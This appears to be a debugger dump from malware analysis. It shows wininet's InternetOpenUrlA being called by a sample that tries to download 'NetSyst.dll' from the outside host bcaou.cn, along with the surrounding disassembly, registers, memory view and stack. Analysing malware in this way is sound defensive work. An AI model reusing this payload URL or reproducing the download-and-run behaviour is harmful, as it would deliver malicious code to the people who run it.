 757930F1 8BFF mov edi,edi
757930F3 55 push ebp
757930F4 8BEC mov ebp,esp
757930F6 83EC 38 sub esp,0x38
757930F9 56 push esi
757930FA 6A 38 push 0x38
757930FC 8D45 C8 lea eax,dword ptr ss:[ebp-0x38]
757930FF 6A 00 push 0x0
75793101 50 push eax
75793102 E8 14E8FBFF call <jmp.&msvcrt.memset>
75793107 83C4 0C add esp,0xC
7579310A 8D45 C8 lea eax,dword ptr ss:[ebp-0x38]
7579310D 50 push eax
7579310E E8 10E7FCFF call wininet.75761823
75793113 FF75 1C push dword ptr ss:[ebp+0x1C]
75793116 FF75 18 push dword ptr ss:[ebp+0x18]
75793119 FF75 14 push dword ptr ss:[ebp+0x14]
7579311C FF75 10 push dword ptr ss:[ebp+0x10]
7579311F FF75 0C push dword ptr ss:[ebp+0xC]
75793122 FF75 08 push dword ptr ss:[ebp+0x8]
75793125 E8 17000000 call wininet.75793141
7579312A 8BF0 mov esi,eax
7579312C 8D45 C8 lea eax,dword ptr ss:[ebp-0x38]
7579312F 50 push eax
75793130 E8 47E7FCFF call wininet.7576187C
75793135 8BC6 mov eax,esi
edi=00CC0004
寄存器 (FPU) < < <
EAX 00CC0004
ECX 00404030 ASCII "http://bcaou.cn/NetSyst.dll"
EDX 00000000
EBX 00000000
ESP 0018F93C
EBP 00000000
ESI 00000000
EDI 00CC0004
EIP 757930F1 wininet.InternetOpenUrlA
C 0 ES 002B 32位 0(FFFFFFFF)
P 0 CS 0023 32位 0(FFFFFFFF)
A 0 SS 002B 32位 0(FFFFFFFF)
Z 0 DS 002B 32位 0(FFFFFFFF)
S 0 FS 0053 32位 7EFDD000(FFF)
T 0 GS 002B 32位 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
地址 HEX 数据 ASCII
004D5CA0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004D5CB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004D5CC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0018F93C 00401B0A 返回到 a.00401B0A 来自 wininet.InternetOpenUrlA
0018F940 00CC0004
0018F944 00404030 ASCII "http://bcaou.cn/NetSyst.dll"
0018F948 00000000